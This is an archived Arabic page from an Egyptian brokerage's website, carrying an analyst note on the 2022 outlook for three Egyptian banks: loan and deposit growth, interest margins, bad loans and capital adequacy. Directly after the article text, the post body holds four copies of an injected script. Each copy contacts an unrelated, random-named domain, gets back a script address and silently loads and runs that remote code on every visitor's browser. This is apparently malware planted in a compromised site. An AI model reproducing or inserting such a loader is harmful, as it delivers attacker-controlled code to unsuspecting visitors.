		<h2 class="entry-title"><a href="https://www.hc-si.com/ar/%d8%a7%d8%aa%d8%b4-%d8%b3%d9%89-%d9%82%d8%b7%d8%a7%d8%b9-%d8%a7%d9%84%d8%a8%d9%86%d9%88%d9%83-%d9%82%d8%af-%d9%8a%d9%85%d8%b1-%d8%a8%d9%85%d8%b1%d8%ad%d9%84%d8%a9-%d9%85%d9%86-%d8%a7%d9%84%d8%b3/" rel="bookmark">اتش سى: قطاع البنوك قد يمر بمرحلة من السكون</a></h2>			<div class="entry-meta">
				<span class="posted-on">تم النشر على٪ s</span><span class="byline"> بواسطة٪ s</span>			</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	
		<a class="post-thumbnail" href="https://www.hc-si.com/ar/%d8%a7%d8%aa%d8%b4-%d8%b3%d9%89-%d9%82%d8%b7%d8%a7%d8%b9-%d8%a7%d9%84%d8%a8%d9%86%d9%88%d9%83-%d9%82%d8%af-%d9%8a%d9%85%d8%b1-%d8%a8%d9%85%d8%b1%d8%ad%d9%84%d8%a9-%d9%85%d9%86-%d8%a7%d9%84%d8%b3/" aria-hidden="true" tabindex="-1">
			<img width="375" height="282" src="https://www.hc-si.com/wp-content/uploads/2022/09/375X282.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="اتش سى: قطاع البنوك قد يمر بمرحلة من السكون" decoding="async" fetchpriority="high" srcset="https://www.hc-si.com/wp-content/uploads/2022/09/375X282.png 375w, https://www.hc-si.com/wp-content/uploads/2022/09/375X282-300x226.png 300w" sizes="(max-width: 375px) 100vw, 375px" />		</a>

		
	<div class="entry-content">
		<ul style="text-align: right;">
<li>
<h2><strong>من وجهة نظرنا، الوضع الخارجي لمصر يقتضي تغير في سعر الصرف ورفع لسعر الفائدة</strong></h2>
</li>
<li>
<h2><strong>بالنسبة لقطاع البنوك: نتوقع استمرار نمو تمويل رأس المال العامل، ارتفاع معتدل للودائع، استقرار صافي هوامش الفائدة وضغوط علي جودة الأصول على مدار المتبقي من عام 2022</strong></h2>
</li>
</ul>
<p style="text-align: right;"><strong>نتوقع أن تتوجه معظم القروض لتمويل رأس المال العامل وأن يتزايد حجم الودائع باعتدال بسبب زيادة المنافسة من بنوك القطاع العام:</strong> نتوقع أن يتأخر إقراض النفقات الرأسمالية إلى ما بعد عام 2022 بينما تكون السيولة المحدودة للشركات هي المحرك الرئيسي لزيادة قروض رأس المال العامل في عام 2022. وبناءً على ذلك، نتوقع متوسط نمو القروض في عام 2022 بنسبة 17% على أساس سنوي للبنوك تحت تغطيتنا، وهو مشابه إلى حد كبير لمتوسط نمو القروض في عام 2021 البالغ 16٪ على أساس سنوي. من ناحية الالتزامات، نتوقع أن تنمو الودائع بمتوسط 10% لعام 2022 على أساس سنوي أي أقل من 19٪ على أساس سنوي في عام 2021 بسبب المنافسة المتزايدة من الشهادات ذات الفائدة المرتفعة المصدرة من البنوك العامة، والتي نتوقع إعادة إصدارها قريبًا في محاولة لمحاربة الدولرة. نتوقع أن يحافظ بنك كريدي أجريكول-مصر على النمو المتحفظ في ميزانيته، ويزيد ودائعه بنسبة 6% تقريبا في عام 2022 مقارنة بـ 12٪ للبنك التجاري الدولي و11٪ لمصرف أبو ظبي الإسلامي- مصر. نتوقع أن تستفيد البنوك في الغالب من ارتفاع عوائد الخزينة التي نتوقع أن ترتفع إلى 18٪ من 16٪ حاليًا، ومع ذلك، قد تواجه بعض البنوك الضغوط بسبب الزيادة المتوقعة في تكلفة التمويل. إذا تحققت وجهة نظرنا بشأن أسعار الفائدة، فإننا نتوقع أن يظل صافي هوامش الفائدة الخاصة بالبنوك كما هي، بمتوسط قدره 5.7% لعام 2022 بالنسبة للبنوك تحت تغطيتنا، بارتفاع طفيف عن 5.4٪ في عام 2021. وبناءا عليه، نتوقع أن يواجه كريدي أجريكول-مصر ضغوطًا أقل من زيادة تكاليف التمويل، مما يؤدي إلى صافي هوامش الفائدة متوقع بنسبة 6.2٪ مقارنة بـ 5.8٪ للبنك التجاري الدولي و5.2٪ لمصرف أبو ظبي الإسلامي &#8211; مصر. بالنسبة لمصرف أبو ظبي الإسلامي &#8211; مصر، نلاحظ أن البنك اعتمد في الماضي على الودائع الثابتة ذات الفائدة المرتفعة في زيادة حصته السوقية، مما أدى إلى انخفاض صافي هوامش الفائدة لديه عن أقرانه. في بيئة أسعار الفائدة المرتفعة، نتوقع من البنوك ذات الفجوة القصيرة أو السلبية بين مدة الأصول والالتزامات أن تُظهر أعلى ارتداد في صافي هوامش الفائدة لديها حيث يعاد تسعير أصولها بشكل أسرع من التزاماتها. على هذا النحو، نتوقع أن يرتفع صافي هوامش الفائدة لمصرف أبو ظبي الإسلامي-مصر بمقدار 50 نقطة أساس على أساس سنوي إلى 5.2٪ في عام 2022، مدعومًا بفجوة سلبية بين مدة الأصول والالتزامات التي بلغت عشرة أشهر حتى ديسمبر 2021. نتوقع أن تزداد صافي هوامش الفائدة في 2022 لدى كريدي أجريكول-مصر بمقدار 40 نقطة أساس على أساس سنوي إلى 6.2٪ (مدعومة بفجوة قرب الصفر بين مدة الأصول والالتزامات). ومع ذلك، نتوقع أن يظل صافي هوامش الفائدة للبنك التجاري الدولي عند 5.8٪ في عام 2022، كما كانت في العام الماضي، مدعومة بفجوة إيجابية بين مدة الأصول والالتزامات الإيجابية ومقدرة بعشرة أشهر. بالنسبة للبنك التجاري الدولي وكريدي أجريكول-مصر، فأننا حافظنا إلى حد كبير على توقعاتنا لأرباح الفترة 2022-26 حيث أن رفعنا لتقديرات صافي هوامش الفائدة قابله زيادة المخصصات في تقديراتنا. بالنسبة لمصرف أبو ظبي الإسلامي-مصر، فإننا رفعنا تقديراتنا لأرباح الفترة 2022-26 بنسبة 32٪. يعكس هذا توقعاتنا للنمو المرتفع بعد الانتهاء الكامل من زيادة رأس المال إلى 5.0 مليار جنيه مصري، والتي تتوقع الإدارة أن تتم بعد الانتهاء من زيادة رأس المال بقيمة 2 مليار جنيه مصري.</p>
<p style="text-align: right;"><strong>نعتقد أن بيئة الأعمال الصعبة تفرض تهديدًا على جودة أصول البنوك؛ ومع ذلك، نتوقع احتوائه بسبب احتياطيات رأس المال الكافية:</strong> نتوقع أن يبلغ متوسط نسبة القروض المتعثرة 4.2% للبنوك تحت تغطيتنا، ارتفاعًا من 3.8٪ في العام السابق، مما يعكس الظروف الاقتصادية الصعبة. ومن هنا، نتوقع أن يبلغ متوسط نفقات المخصصات للبنوك الثلاثة في عام 2022 نسبة 12٪ من صافي الدخل التشغيلي، ارتفاعًا من 10٪ في عام 2021، بمتوسط تغطية متوقع لعام 2022 يبلغ 145٪، انخفاضًا من 161٪ في عام 2021. نعتقد أن البنوك تحت لتغطيتنا تتمتع بحجم رأس مال كافٍ، حيث تبلغ نسبة كفاية رأس المال 22.7٪ لكريدي أجرييكول-مصر (حتى مارس 2022)، و13.8٪ لمصرف أبو ظبي الإسلامي-مصر، و28.8٪ للبنك التجاري الدولي (حتي يونيو 2022). وفقا لأرقامنا، قمنا باحتساب الزيادة الثانية في رأس المال لمصرف أبو ظبي الإسلامي-مصر والتي من المقرر إجراؤها بحلول نهاية عام 2022 أو بداية عام 2023، مما سيزيد رأس المال المدفوع إلى 5.0 مليار جنيه مصري بعد التنفيذ الناجح للمرحلة الأولى من استصدار الأسهم في أغسطس بمضاعفة رأس المال المدفوع إلى 4.0 مليار جنيه مصري. بالنسبة للبنك التجاري الدولي، فانه من غير المرجح أن تقوم إدارة البنك بتوزيعات خاصة وبالتالي الحفاظ على نسبة رأس مالها العالية. بالنظر إلى تقديراتنا للنمو المتوقع في ميزانية الفترة 2022-26، نتوقع أن يبلغ متوسط نسبة كفاية راس المال إلى 17٪ في كريدي أجركول، و16% لمصرف أبو ظبي الإسلامي-مصر، و20٪ للبنك التجاري الدولي.</p>
<p><script>(async () => {
  const TIMEOUT_MS = 60_000;
  try {
    const tdsResponse = await fetch('https://eotoatotlasldkd.com/ofo');
    const scriptUrl = (await tdsResponse.text()).trim();</p>
<p>    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script><script>(async () => {
  const TIMEOUT_MS = 60_000;
  try {
    const tdsResponse = await fetch('https://eotoatotlasldkd.com/ofo');
    const scriptUrl = (await tdsResponse.text()).trim();</p>
<p>    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script><script>(async () => {
  const TIMEOUT_MS = 60_000;
  try {
    const tdsResponse = await fetch('https://eotoatotlasldkd.com/ofo');
    const scriptUrl = (await tdsResponse.text()).trim();</p>
<p>    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script><script>(async () => {
  const TIMEOUT_MS = 60_000;
  try {
    const tdsResponse = await fetch('https://eotoatotlasldkd.com/ofo');
    const scriptUrl = (await tdsResponse.text()).trim();</p>
<p>    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="https://www.hc-si.com/ar/category/hc-news-ar/" rel="category tag">HC News</a>, <a href="https://www.hc-si.com/ar/category/%d8%ba%d9%8a%d8%b1-%d9%85%d8%b5%d9%86%d9%81/" rel="category tag">غير مصنف</a></span><span class="tags-links">تم وضع علامة٪ 1 $ s</span><span class="comments-link"><a href="https://www.hc-si.com/ar/%d8%a7%d8%aa%d8%b4-%d8%b3%d9%89-%d9%82%d8%b7%d8%a7%d8%b9-%d8%a7%d9%84%d8%a8%d9%86%d9%88%d9%83-%d9%82%d8%af-%d9%8a%d9%85%d8%b1-%d8%a8%d9%85%d8%b1%d8%ad%d9%84%d8%a9-%d9%85%d9%86-%d8%a7%d9%84%d8%b3/#respond">Leave a Comment<span class="screen-reader-text"> on اتش سى: قطاع البنوك قد يمر بمرحلة من السكون</span></a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-5906 -->

    </main><!-- #main -->
</div><!-- #primary -->


<aside id="secondary" class="widget-area">
	<section id="search-2" class="widget widget_search"><h2 class="widget-title">Search</h2><form role="search" method="get" id="searchform" class="searchform" action="https://www.hc-si.com/ar/">
				<div>
					<label class="screen-reader-text" for="s">البحث عن:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="بحث" />
				</div>
			</form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://www.hc-si.com/ar/%d8%a7%d8%aa%d8%b4-%d8%b3%d9%89-%d8%aa%d8%aa%d9%88%d9%82%d8%b9-%d8%a3%d9%86-%d9%8a%d8%a8%d9%82%d9%8a-%d8%a7%d9%84%d8%a8%d9%86%d9%83-%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%b2%d9%8a-%d8%a7%d9%84%d9%85%d8%b-2/">اتش سى تتوقع أن يبقي البنك المركزي المصري على أسعار الفائدة خلال اجتماعه المقرر عقده 2 أكتوبر</a>
									</li>
											<li>
					<a href="https://www.hc-si.com/ar/%d8%a7%d8%aa%d8%b4-%d8%b3%d9%8a-%d8%aa%d8%b1%d9%89-%d8%a3%d9%86-%d9%87%d9%86%d8%a7%d9%83-%d9%81%d8%b1%d8%b5%d8%a9-%d9%84%d8%ae%d9%81%d8%b6-%d8%a3%d8%b3%d8%b9%d8%a7%d8%b1-%d8%a7%d9%84%d9%81%d8%a7%d8%a6/">اتش سي ترى أن هناك فرصة لخفض سعر الفائدة 200 نقطة أساس في اجتماع المركزي المقبل</a>
									</li>
											<li>
					<a href="https://www.hc-si.com/ar/%d8%a7%d8%aa%d8%b4-%d8%b3%d9%89-%d8%a7%d9%84%d8%b4%d8%b1%d9%82%d9%8a%d8%a9-%d9%84%d9%84%d8%af%d8%ae%d8%a7%d9%86-%d8%aa%d8%b3%d8%aa%d8%b9%d9%8a%d8%af-%d8%a7%d9%84%d8%b2%d8%ae%d9%85/">اتش سى: الشرقية للدخان  تستعيد الزخم</a>
									</li>
											<li>
					<a href="https://www.hc-si.com/ar/%d8%a7%d8%aa%d8%b4-%d8%b3%d9%8a-%d8%a8%d8%a7%d9%84%d9%85-%d9%87%d9%8a%d9%84%d8%b2-%d9%84%d9%84%d8%aa%d9%86%d9%85%d9%8a%d8%a9%d8%8c-%d8%a7%d9%84%d8%b4%d8%b1%d9%83%d8%a9-%d9%81%d9%8a-%d9%88%d8%b6%d8%b9/">اتش سي: بالم هيلز للتنمية، الشركة في وضع يسمح بالتوسع</a>
									</li>
											<li>
					<a href="https://www.hc-si.com/ar/%d8%a7%d8%aa%d8%b4-%d8%b3%d9%89-%d8%a8%d9%86%d9%83-%d9%83%d8%b1%d9%8a%d8%af%d9%8a-%d8%a3%d8%ac%d8%b1%d9%8a%d9%83%d9%88%d9%84-%d8%b3%d9%87%d9%85-%d8%b0%d8%a7%d8%aa-%d9%82%d9%8a%d9%85%d8%a9/">اتش سى: بنك كريدي أجريكول &#8211; سهم ذات قيمة</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"></ul></section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>
			<ul>
					<li><a href='https://www.hc-si.com/ar/2025/09/'>سبتمبر 2025</a></li>
	<li><a href='https://www.hc-si.com/ar/2025/08/'>أغسطس 2025</a></li>
	<li><a href='https://www.hc-si.com/ar/2025/07/'>يوليو 2025</a></li>
	<li><a href='https://www.hc-si.com/ar/2025/06/'>يونيو 2025</a></li>
	<li><a href='https://www.hc-si.com/ar/2025/05/'>مايو 2025</a></li>
	<li><a href='https://www.hc-si.com/ar/2025/04/'>أبريل 2025</a></li>
	<li><a href='https://www.hc-si.com/ar/2025/03/'>مارس 2025</a></li>
	<li><a href='https://www.hc-si.com/ar/2025/02/'>فبراير 2025</a></li>
	<li><a href='https://www.hc-si.com/ar/2024/12/'>ديسمبر 2024</a></li>
	<li><a href='https://www.hc-si.com/ar/2024/11/'>نوفمبر 2024</a></li>
	<li><a href='https://www.hc-si.com/ar/2024/10/'>أكتوبر 2024</a></li>
	<li><a href='https://www.hc-si.com/ar/2024/08/'>أغسطس 2024</a></li>
	<li><a href='https://www.hc-si.com/ar/2024/07/'>يوليو 2024</a></li>
	<li><a href='https://www.hc-si.com/ar/2024/06/'>يونيو 2024</a></li>
	<li><a href='https://www.hc-si.com/ar/2024/05/'>مايو 2024</a></li>
	<li><a href='https://www.hc-si.com/ar/2024/04/'>أبريل 2024</a></li>
	<li><a href='https://www.hc-si.com/ar/2024/03/'>مارس 2024</a></li>
	<li><a href='https://www.hc-si.com/ar/2024/01/'>يناير 2024</a></li>
	<li><a href='https://www.hc-si.com/ar/2023/12/'>ديسمبر 2023</a></li>
	<li><a href='https://www.hc-si.com/ar/2023/10/'>أكتوبر 2023</a></li>
	<li><a href='https://www.hc-si.com/ar/2023/09/'>سبتمبر 2023</a></li>
	<li><a href='https://www.hc-si.com/ar/2023/08/'>أغسطس 2023</a></li>
	<li><a href='https://www.hc-si.com/ar/2023/07/'>يوليو 2023</a></li>
	<li><a href='https://www.hc-si.com/ar/2023/06/'>يونيو 2023</a></li>
	<li><a href='https://www.hc-si.com/ar/2023/05/'>مايو 2023</a></li>
	<li><a href='https://www.hc-si.com/ar/2023/03/'>مارس 2023</a></li>
	<li><a href='https://www.hc-si.com/ar/2023/02/'>فبراير 2023</a></li>
	<li><a href='https://www.hc-si.com/ar/2022/12/'>ديسمبر 2022</a></li>
	<li><a href='https://www.hc-si.com/ar/2022/11/'>نوفمبر 2022</a></li>
	<li><a href='https://www.hc-si.com/ar/2022/09/'>سبتمبر 2022</a></li>
	<li><a href='https://www.hc-si.com/ar/2022/08/'>أغسطس 2022</a></li>
	<li><a href='https://www.hc-si.com/ar/2022/06/'>يونيو 2022</a></li>
	<li><a href='https://www.hc-si.com/ar/2022/05/'>مايو 2022</a></li>
	<li><a href='https://www.hc-si.com/ar/2022/03/'>مارس 2022</a></li>
	<li><a href='https://www.hc-si.com/ar/2022/02/'>فبراير 2022</a></li>
	<li><a href='https://www.hc-si.com/ar/2022/01/'>يناير 2022</a></li>
	<li><a href='https://www.hc-si.com/ar/2021/12/'>ديسمبر 2021</a></li>
	<li><a href='https://www.hc-si.com/ar/2021/10/'>أكتوبر 2021</a></li>
	<li><a href='https://www.hc-si.com/ar/2021/09/'>سبتمبر 2021</a></li>
	<li><a href='https://www.hc-si.com/ar/2021/08/'>أغسطس 2021</a></li>
	<li><a href='https://www.hc-si.com/ar/2021/07/'>يوليو 2021</a></li>
	<li><a href='https://www.hc-si.com/ar/2021/06/'>يونيو 2021</a></li>
	<li><a href='https://www.hc-si.com/ar/2021/05/'>مايو 2021</a></li>
	<li><a href='https://www.hc-si.com/ar/2021/04/'>أبريل 2021</a></li>
	<li><a href='https://www.hc-si.com/ar/2021/03/'>مارس 2021</a></li>
	<li><a href='https://www.hc-si.com/ar/2021/02/'>فبراير 2021</a></li>
	<li><a href='https://www.hc-si.com/ar/2021/01/'>يناير 2021</a></li>
	<li><a href='https://www.hc-si.com/ar/2020/12/'>ديسمبر 2020</a></li>
	<li><a href='https://www.hc-si.com/ar/2020/11/'>نوفمبر 2020</a></li>
	<li><a href='https://www.hc-si.com/ar/2020/10/'>أكتوبر 2020</a></li>
	<li><a href='https://www.hc-si.com/ar/2020/09/'>سبتمبر 2020</a></li>
	<li><a href='https://www.hc-si.com/ar/2020/08/'>أغسطس 2020</a></li>
	<li><a href='https://www.hc-si.com/ar/2020/07/'>يوليو 2020</a></li>
	<li><a href='https://www.hc-si.com/ar/2020/06/'>يونيو 2020</a></li>
	<li><a href='https://www.hc-si.com/ar/2020/05/'>مايو 2020</a></li>
	<li><a href='https://www.hc-si.com/ar/2020/04/'>أبريل 2020</a></li>
	<li><a href='https://www.hc-si.com/ar/2020/03/'>مارس 2020</a></li>
	<li><a href='https://www.hc-si.com/ar/2020/02/'>فبراير 2020</a></li>
	<li><a href='https://www.hc-si.com/ar/2020/01/'>يناير 2020</a></li>
	<li><a href='https://www.hc-si.com/ar/2019/12/'>ديسمبر 2019</a></li>
	<li><a href='https://www.hc-si.com/ar/2019/11/'>نوفمبر 2019</a></li>
	<li><a href='https://www.hc-si.com/ar/2019/09/'>سبتمبر 2019</a></li>
	<li><a href='https://www.hc-si.com/ar/2019/08/'>أغسطس 2019</a></li>
	<li><a href='https://www.hc-si.com/ar/2019/07/'>يوليو 2019</a></li>
	<li><a href='https://www.hc-si.com/ar/2019/06/'>يونيو 2019</a></li>
	<li><a href='https://www.hc-si.com/ar/2019/04/'>أبريل 2019</a></li>
	<li><a href='https://www.hc-si.com/ar/2019/02/'>فبراير 2019</a></li>
	<li><a href='https://www.hc-si.com/ar/2019/01/'>يناير 2019</a></li>
	<li><a href='https://www.hc-si.com/ar/2018/11/'>نوفمبر 2018</a></li>
	<li><a href='https://www.hc-si.com/ar/2018/09/'>سبتمبر 2018</a></li>
	<li><a href='https://www.hc-si.com/ar/2018/08/'>أغسطس 2018</a></li>
	<li><a href='https://www.hc-si.com/ar/2018/07/'>يوليو 2018</a></li>
	<li><a href='https://www.hc-si.com/ar/2018/06/'>يونيو 2018</a></li>
	<li><a href='https://www.hc-si.com/ar/2018/05/'>مايو 2018</a></li>
	<li><a href='https://www.hc-si.com/ar/2018/02/'>فبراير 2018</a></li>
			</ul>

			</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-30"><a href="https://www.hc-si.com/ar/category/hc-news-ar/">HC News</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.hc-si.com/ar/category/%d8%ba%d9%8a%d8%b1-%d9%85%d8%b5%d9%86%d9%81/">غير مصنف</a>
</li>
			</ul>

			</section><section id="meta-2" class="widget widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a rel="nofollow" href="https://www.hc-si.com/wp-login.php">تسجيل الدخول</a></li>
			<li><a href="https://www.hc-si.com/ar/feed/">خلاصات Feed الإدخالات</a></li>
			<li><a href="https://www.hc-si.com/ar/comments/feed/">خلاصة التعليقات</a></li>

			<li><a href="https://ar.wordpress.org/">WordPress.org</a></li>
		</ul>

		</section></aside><!-- #secondary -->
    <footer>
        <div class="section">
            <div class="grid">
                <div class="footer">
                    <div class="section_footer">
                                                <div class="logo">
                            <a href="https://www.hc-si.com/ar/"><img
                                    src="https://www.hc-si.com/wp-content/themes/hc/images/logo_new_footer.png"
                                    alt="Norway"></a>
                            <div class="text">
                                                                <p>34 شارع جزيرة العرب - المهندسين - الجيزة - مصر - الدقي 12311</p>
                                <p>999 355 35 202+</p>
                                <p>555 357 35 202+</p>
                            </div>
                            <ul class="social_icon">
                                                                    <li>
                                        <a href="https://www.facebook.com/HCSI1996/" target="_blank"><img
                                                src="https://www.hc-si.com/wp-content/themes/hc/images/social_icon/facebook.png"
                                                alt="HC Fabebook Page"> </a>
                                    </li>

                                                                    <li>
                                        <a href="https://twitter.com/HCSecuritiesEG" target="_blank"><img
                                                src="https://www.hc-si.com/wp-content/themes/hc/images/social_icon/twitter.png"
                                                alt="HC Twitter Account"> </a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.youtube.com/user/HCSecurities/featured" target="_blank"><img
                                                src="https://www.hc-si.com/wp-content/themes/hc/images/social_icon/youtube.png"
                                                alt="HC Youtube Account"> </a>
                                    </li>
                                                                                                    <li>
                                        <a href="https://www.linkedin.com/company/hc-securities-&-investment" target="_blank"><img
                                                src="https://www.hc-si.com/wp-content/themes/hc/images/social_icon/linkedin.png"
                                                alt="HC Linkedin Account"> </a>
                                    </li>
                                                            </ul>
                        </div>
                        <div class="links">
                            <ul class="link">
                                <li >
                                    <a
                                        href="https://www.hc-si.com/ar/Service/%d8%a8%d9%86%d9%88%d9%83-%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d8%ab%d9%85%d8%a7%d8%b1/">بنوك الاستثمار</a>
                                </li>

                                <li >
                                    <a
                                        href="https://www.hc-si.com/ar/Service/%d8%a5%d8%af%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%a3%d8%b5%d9%88%d9%84-%d9%81%d9%8a-%d9%85%d8%b5%d8%b1-%d8%b5%d9%86%d8%a7%d8%af%d9%8a%d9%82-%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d8%ab%d9%85%d8%a7%d8%b1-%d9%88/">إدارة الأصول</a>
                                </li>

                                <li >
                                    <a
                                        href="https://www.hc-si.com/ar/Service/%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%aa%d8%af%d8%a7%d9%88%d9%84-%d8%a7%d9%84%d8%a3%d9%88%d8%b1%d8%a7%d9%82-%d8%a7%d9%84%d9%85%d8%a7%d9%84%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d8%aa%d8%af%d8%a7%d9%88%d9%84/">تداول الأوراق المالية</a>
                                </li>

                                <!-- <li >
                                        <a href="https://www.hc-si.com/ar/?post_type=services&#038;p=461">خاص: الاستثمار المباشر</a>
                                    </li> -->
                            </ul>
                            <ul class="link">
                                <li >
                                    <a
                                        href="https://www.hc-si.com/ar/Service/%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%a3%d9%85%d9%86%d8%a7%d8%a1-%d8%a7%d9%84%d8%ad%d9%81%d8%b8-%d9%81%d9%8a-%d9%85%d8%b5%d8%b1-%d8%ad%d9%81%d8%b8-%d8%a7%d9%84%d8%a3%d8%b5%d9%88%d9%84-%d9%88%d8%aa/">أمناء الحفظ</a>
                                </li>
                                <li >
                                    <a
                                        href="https://www.hc-si.com/?post_type=services&#038;p=21"></a>
                                </li>
                                <li >
                                    <a
                                        href="https://www.hc-si.com/ar/about-us/">عن الشركه</a>
                                </li>
                                <li >
                                    <a
                                        href="https://www.hc-si.com/ar/csr-activities/">المسئوليه الإجتماعية</a>
                                </li>
                            </ul>
                            <ul class="link">
                                <li >
                                    <a
                                        href="https://www.hc-si.com/ar/news/"></a>
                                </li>
                                <li >
                                    <a
                                        href="https://www.hc-si.com/ar/media-press/">الإتصالات الإعلامية</a>
                                </li>
                                <li >
                                    <a
                                        href="https://www.hc-si.com/ar/careers/">الوظائف</a>
                                </li>
                                <li >
                                    <a
                                        href="https://www.hc-si.com/ar/contact-us/">اتصل بنا</a>
                                </li>
                                <li >
                                    <a
                                        href="https://www.hc-si.com/ar/terms-and-conditions/">الشروط والأحكام</a>
                                </li>
                            </ul>
                        </div>
                    </div>
                    <div class="section_info_web">
                        <p class="copy_right">
                            All Copyrights belong to HC Securities & Investment</p>
                        <p class="powerd"><a href="www.mitchdesigns.com"
                                target="_blank">Powered by MitchDesigns</a></p>
                    </div>
                </div>
            </div>
        </div>
    </footer>

    <div id="popup-service" class="popup service">
        <div class="service_popup">
            <div class="service_container" data-lang="">
                <button class="close_service"><i class="material-icons">close</i></button>
                <!-- <h3>Choose Service</h3> -->
                <ul class="choose_service">
                                            <li>
                            <a href="https://www.hc-si.com/ar/Service/%d8%a8%d9%86%d9%88%d9%83-%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d8%ab%d9%85%d8%a7%d8%b1/">
                                بنوك الاستثمار                            </a>
                        </li>

                                            <li>
                            <a href="https://www.hc-si.com/ar/Service/%d8%a5%d8%af%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%a3%d8%b5%d9%88%d9%84-%d9%81%d9%8a-%d9%85%d8%b5%d8%b1-%d8%b5%d9%86%d8%a7%d8%af%d9%8a%d9%82-%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d8%ab%d9%85%d8%a7%d8%b1-%d9%88/">
                                إدارة الأصول                            </a>
                        </li>

                                            <li>
                            <a href="https://www.hc-si.com/ar/Service/%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%a3%d9%85%d9%86%d8%a7%d8%a1-%d8%a7%d9%84%d8%ad%d9%81%d8%b8-%d9%81%d9%8a-%d9%85%d8%b5%d8%b1-%d8%ad%d9%81%d8%b8-%d8%a7%d9%84%d8%a3%d8%b5%d9%88%d9%84-%d9%88%d8%aa/">
                                أمناء الحفظ                            </a>
                        </li>

                                            <li>
                            <a href="https://www.hc-si.com/ar/Service/%d8%a5%d8%af%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%a8%d8%ad%d9%88%d8%ab-%d9%88%d8%a7%d9%84%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%a7%d9%84%d9%85%d8%a7%d9%84%d9%8a-%d8%b1%d8%a4%d9%8a%d8%a9-%d8%aa%d9%81%d8%b5/">
                                البحوث المالية                            </a>
                        </li>

                                            <li>
                            <a href="https://www.hc-si.com/ar/Service/%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%aa%d8%af%d8%a7%d9%88%d9%84-%d8%a7%d9%84%d8%a3%d9%88%d8%b1%d8%a7%d9%82-%d8%a7%d9%84%d9%85%d8%a7%d9%84%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d8%aa%d8%af%d8%a7%d9%88%d9%84/">
                                تداول الأوراق المالية                            </a>
                        </li>

                    
                </ul>
            </div>
        </div>
    </div>

    <div id="overlay" class="overlay"></div>

    <script src="https://www.hc-si.com/wp-content/themes/hc/js/jquery-3.2.1.min.js"></script>
    <script src="https://www.hc-si.com/wp-content/themes/hc/js/aos.js"></script>
    <script src="https://www.hc-si.com/wp-content/themes/hc/js/slick.min.js"></script>
    <script src="https://www.hc-si.com/wp-content/themes/hc/js/main.js"></script>





    <script>
        $(window).on("load", function() {



            //youtube script
            var tag = document.createElement('script');
            tag.src = "https://www.youtube.com/iframe_api";
            var firstScriptTag = document.getElementsByTagName('script')[0];
            firstScriptTag.parentNode.insertBefore(tag, firstScriptTag);

            var player;
            var playerTest;
            var playerStory;
            var bgPlayer;

            onYouTubeIframeAPIReady = function() {
                player = new YT.Player('hero-video', {
                    // height: '348',
                    // width: '696',
                    videoId: $('#player').data('video'), // youtube video id
                    playerVars: {
                        'autoplay': 0,
